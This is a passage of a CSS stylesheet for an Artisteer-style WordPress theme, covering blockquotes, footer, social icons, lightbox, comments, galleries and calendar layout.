  overflow-x: visible;
   overflow-y: hidden;
}

blockquote
{
   background:  url('images/postquote.png') no-repeat scroll;
   padding:10px 10px 10px 33px;
   margin:0 0 0 10px;
   color: #1E1300;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   /* makes block not to align behind the image if they are in the same line */
  overflow: auto;
   clear:both;
}
blockquote a, .art-postcontent blockquote a, .art-blockcontent blockquote a, .art-footer-text blockquote a,
blockquote a:link, .art-postcontent blockquote a:link, .art-blockcontent blockquote a:link, .art-footer-text blockquote a:link,
blockquote a:visited, .art-postcontent blockquote a:visited, .art-blockcontent blockquote a:visited, .art-footer-text blockquote a:visited,
blockquote a:hover, .art-postcontent blockquote a:hover, .art-blockcontent blockquote a:hover, .art-footer-text blockquote a:hover
{
   color: #1E1300;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
}

/* Override native 'p' margins*/
blockquote p,
.art-postcontent blockquote p,
.art-blockcontent blockquote p,
.art-footer-text blockquote p
{
   margin: 0;
}

.Sorter img
{
   border:0;
   vertical-align:middle;
   padding:0;
   margin:0;
   position:static;
   z-index:1;
   width: 12px;
   height: 6px;
}

.Sorter a
{
   position:relative;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #3F84AB;
}

.Sorter a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #3F84AB;
}

.Sorter a:visited, .Sorter a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #3F84AB;
}

.Sorter a:hover, .Sorter a.hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #306482;
}

.Sorter
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color:#22485D;
}

.art-footer
{
   background: #3E81A8;
   background: linear-gradient(top, #4C94BD 0, #458FBA 14%, #346D8D 100%) no-repeat;
   background: -webkit-linear-gradient(top, #4C94BD 0, #458FBA 14%, #346D8D 100%) no-repeat;
   background: -moz-linear-gradient(top, #4C94BD 0, #458FBA 14%, #346D8D 100%) no-repeat;
   background: -o-linear-gradient(top, #4C94BD 0, #458FBA 14%, #346D8D 100%) no-repeat;
   background: -ms-linear-gradient(top, #4C94BD 0, #458FBA 14%, #346D8D 100%) no-repeat;
   background: linear-gradient(top, #4C94BD 0, #458FBA 14%, #346D8D 100%) no-repeat;
   -svg-background: linear-gradient(top, #4C94BD 0, #458FBA 14%, #346D8D 100%) no-repeat;
   margin:15px auto 0;
   position: relative;
   color: #FFFFFF;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: center;
   padding: 0;
}

.art-footer-text a,
.art-footer-text a:link,
.art-footer-text a:visited,
.art-footer-text a:hover,
.art-footer-text td, 
.art-footer-text th,
.art-footer-text caption
{
   color: #FFFFFF;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text p 
{
   padding:0;
   text-align: center;
}

.art-footer-text a,
.art-footer-text a:link
{
   color: #FBFDFE;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-footer-text a:visited
{
   color: #FBFDFE;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-footer-text a:hover
{
   color: #FBFDFE;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
}

.art-footer-text h1
{
   color: #3E81A8;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h2
{
   color: #5F9FC4;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h3
{
   color: #8099B3;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h4
{
   color: #99ADC2;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h5
{
   color: #99ADC2;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h6
{
   color: #99ADC2;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text img
{
   border: none;
   margin: 0;
}

.art-footer-inner
{
   margin: 0 auto;
   width:1000px;
   padding:8px;
   padding-right: 15px;
   padding-left: 15px;
}

.art-rss-tag-icon
{
   background:  url('images/footerrssicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.art-rss-tag-icon:empty
{
   vertical-align: middle;
}

.art-facebook-tag-icon
{
   background:  url('images/footerfacebookicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.art-facebook-tag-icon:empty
{
   vertical-align: middle;
}

.art-twitter-tag-icon
{
   background:  url('images/footertwittericon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.art-twitter-tag-icon:empty
{
   vertical-align: middle;
}

.art-footer-text ul>li:before
{
   content:url('images/footerbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -11px;
}
.opera .art-footer-text ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-footer-text li
{
   font-size: 14px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 125%;
   color: #E6EBF0;
}

.art-footer-text ul>li, .art-footer-text ol
{
   padding: 0;
}

.art-footer-text ul>li
{
   padding-left: 11px;
}

.art-page-footer, 
.art-page-footer a,
.art-page-footer a:link,
.art-page-footer a:visited,
.art-page-footer a:hover
{
   font-family: Arial;
   font-size: 10px;
   letter-spacing: normal;
   word-spacing: normal;
   font-style: normal;
   font-weight: normal;
   text-decoration: underline;
   color: #BCD7E6;
}

.art-page-footer
{
   position: relative;
   z-index: auto !important;
   padding: 1em;
   text-align: center !important;
   text-decoration: none;
   color: #B2C2D1;
}

.art-lightbox-wrapper 
{
   background: #333;
   background: rgba(0, 0, 0, .8);
   bottom: 0;
   left: 0;
   padding: 0 100px;
   position: fixed;
   right: 0;
   text-align: center;
   top: 0;
   z-index: 1000000;
}

.art-lightbox,
.art-lightbox-wrapper .art-lightbox-image
{
   cursor: pointer;
}

.art-lightbox-wrapper .art-lightbox-image
{
   border: 6px solid #fff;
   border-radius: 3px;
   display: none;
   max-width: 100%;
   vertical-align: middle;
}

.art-lightbox-wrapper .art-lightbox-image.active
{
   display: inline-block;
}

.art-lightbox-wrapper .lightbox-error
{
   background: #fff;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 80px;
   opacity: .95;
   padding: 20px;
   position: fixed;
   width: 300px;
   z-index: 100;
}

.art-lightbox-wrapper .loading
{
   background: #fff url('images/preloader-01.gif') center center no-repeat;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 32px;
   opacity: .5;
   padding: 10px;
   position: fixed;
   width: 32px;
   z-index: 10100;
}

.art-lightbox-wrapper .arrow
{
   cursor: pointer;
   height: 100px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   width: 82px;
   z-index: 10003;
}

.art-lightbox-wrapper .arrow.left
{
   left: 9px;
}

.art-lightbox-wrapper .arrow.right
{
   right: 9px;
}

.art-lightbox-wrapper .arrow:hover
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.art-lightbox-wrapper .arrow.disabled 
{
   display: none;
}

.art-lightbox-wrapper .arrow-t, 
.art-lightbox-wrapper .arrow-b
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   left: 26px;
   position: relative;
   width: 30px;
}

.art-lightbox-wrapper .arrow-t
{
   top: 38px;
}

.art-lightbox-wrapper .arrow-b
{
   top: 50px;
}

.art-lightbox-wrapper .close
{
   cursor: pointer;
   height: 22px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   right: 39px;
   top: 30px;
   width: 22px;
   z-index: 10003;
}

.art-lightbox-wrapper .close:hover 
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.art-lightbox-wrapper .close .cw, 
.art-lightbox-wrapper .close .ccw
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   position: absolute;
   left: -4px;
   top: 8px;
   width: 30px;
}

.art-lightbox-wrapper .cw
{
   transform: rotate(45deg);
   -ms-transform: rotate(45deg);
   /* IE 9 */
    -webkit-transform: rotate(45deg);
   /* Safari and Chrome */
    -o-transform: rotate(45deg);
   /* Opera */
    -moz-transform: rotate(45deg);
/* Firefox */}

.art-lightbox-wrapper .ccw
{
   transform: rotate(-45deg);
   -ms-transform: rotate(-45deg);
   /* IE 9 */
    -webkit-transform: rotate(-45deg);
   /* Safari and Chrome */
    -o-transform: rotate(-45deg);
   /* Opera */
    -moz-transform: rotate(-45deg);
/* Firefox */}

.art-lightbox-wrapper .close-alt, 
.art-lightbox-wrapper .arrow-right-alt, 
.art-lightbox-wrapper .arrow-left-alt 
{
   color: #fff;
   display: none;
   font-size: 2.5em;
   line-height: 100%;
}

.ie8 .art-lightbox-wrapper .close-alt, 
.ie8 .art-lightbox-wrapper .arrow-right-alt, 
.ie8 .art-lightbox-wrapper .arrow-left-alt 
{
   display: block;
}

.ie8 .art-lightbox-wrapper .cw, 
.ie8 .art-lightbox-wrapper .ccw 
{
   display: none;
}

.art-content-layout .art-content
{
   margin:0 auto;
}

.art-content-layout .art-sidebar1
{
   background: #D6DEE6;
   background: transparent;
   border-left:1px solid #B2C2D1;
   margin:0 auto;
   width: 30%;
}



#comment
{
    width:99%;
}

#comments-list, #comments-list .comment 
{
  background: none;
  padding:0;
  margin:0;
  overflow: visible;
}

#comments-list .comment:before, #comments-list .comment:after
{
  display:none;
}

#comments-list .comment .comment 
{
  margin-left: 20px;
}

span.page-navi-outer, span.page-navi-inner 
{
    position:relative;
    display:block;
    float:left;
    margin:0;
    padding:0;
}

span.page-navi-outer
{
  margin: 1px;
  border: 1px solid #aaa;
}

span.page-navi-inner 
{
  padding: 1px;
  min-width:14px;
  line-height:18px;
  text-align:center;
  border: 2px solid #fff;
  font-weight:bold;
}

a span.page-navi-inner, span.page-navi-caption span.page-navi-inner 
{
    border-width:1px;
    font-weight:normal;
}

a span.page-navi-outer, span.page-navi-caption
{
    margin:2px 1px;
}

ul#comments-list li cite
{
  font-size: 1.2em;
}

#commentform textarea
{
  width: 100%;
}

#commentform
{
  text-align:left;
}

.rtl #commentform
{
  text-align:right;
}

img.wp-smiley
{
  border: none;
  margin: 1px;
  vertical-align:middle;
  padding: 0;
}

.navigation
{
  display: block;
  text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter, .art-article .aligncenter img, .aligncenter img.art-article, .aligncenter img, img.aligncenter
{
  display: block;
  margin-left: auto;
  margin-right: auto;
}

p.aligncenter , p.center 
{
   text-align: center; 
}

.alignleft
{
  float: left;
}

.alignright
{
  float: right;
}

.wp-caption
{
  border: 1px solid #ddd;
  background-color: #f3f3f3;
  padding-top: 4px;
  margin: 10px;
}

.wp-caption img
{
  margin: 0;
  padding: 0;
  border: 0 none;
}

.wp-caption p.wp-caption-text
{
  font-size: 11px;
  line-height: 17px;
  padding: 0 4px 5px;
  margin: 0;
}

.wp-caption, .wp-caption p
{
    text-align: center;
}

.gallery {
	margin: 0 auto 18px;
    clear:both;
    overflow:hidden;
}

.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}

.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

.gallery dl {
	margin: 0;
}

.gallery img {
	border: 10px solid #f1f1f1;
}

.gallery br+br {
	display: none;
}
/* End */


.hidden
{
  display: none;
}

/* Calendar */
#wp-calendar {
  empty-cells: show;
  margin: 10px auto 0;
  width: 155px;
}

#wp-calendar #next a {
  padding-right: 10px;
  text-align: right;
}

#wp-calendar #prev a {
  padding-left: 10px;
  text-align: left;
}

#wp-calendar a {
  display: block;
}

#wp-calendar caption {
  text-align: center;
  width: 100%;
}

#wp-calendar td {
  padding: 3px 0;
  text-align: center;
}

.gallery {
  letter-spacing: normal;
}

.art-content {
  position: relative;
  z-index: 1;   
}

#todays-events{
  position: relative;
  z-index: 11;    
}

#upcoming-events{
  position: relative;
  z-index: 10;    
}

img.wp-post-image 
{
    margin:0 5px 5px 0 !important;
}

ul#comments-list li
{
    list-style-image: none;
    background:none;
    list-style-type:none;
    
}

div.art-footer div.art-content-layout
{
    margin:0 auto;
    width:100%;
}

div.art-layout-cell-size1 
{
    width:100%;
}

div.art-layout-cell-size2 
{
    width:50%;
}
div.art-layout-cell-size3 
{
    width:33%;
}

div.art-layout-cell-size4
{
    width:25%;
}

.art-widget-title
{
    padding:0 0 0 24px;
    margin-bottom:0;
}

div.art-center-wrapper
{
  position: relative;
  float: right;
  right: 50%;

}

div.art-center-inner
{
  position: relative;
  float: left;
  left: 50%;
}

.firefox2 div.art-center-inner
{
  float: none;
}

.art-hmenu-extra1, .art-hmenu-extra2 {
 font-size:12px;
}

div.breadcrumbs h4, 
div.breadcrumbs p, 
li.pingback p, 
#respond p,
h3#reply-title, 
h4#comments, 
h4.box-title
{
    margin:0;
}

#respond .comment-notes {
	margin-bottom: 1em;
}

.form-allowed-tags {
	line-height: 1em;
}

#comments-list #respond {
	margin-left: 23px !important;
}

#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}

#respond .required {
	color: #ff4b33;
	font-weight: bold;
}

#respond label {
	font-size: 12px;
}

#respond input {
	margin: 0 0 9px;
	width: 98%;
}

#respond textarea {
	width: 98%;
}

#respond .form-allowed-tags {
	font-size: 12px;
	line-height: 18px;
}

#respond .form-allowed-tags code {
	font-size: 11px;
}

#respond .form-submit {
	margin: 12px 0;
}

#respond .form-submit input {
	width: auto;
}

.art-footer .art-widget-title 
{
    font-size:1.2em;
    padding: 0;
}

.art-footer .art-widget,
.art-footer .art-widget a,
.art-footer .art-widget a:link,
.art-footer .art-widget a:visited,
.art-footer .art-widget a:hover
{
    text-align: left;
}

DIV[id^="GMPmap"] IMG 
{
    margin: 0px;
}

/* Begin Additional CSS Styles */

/* End Additional CSS Styles */

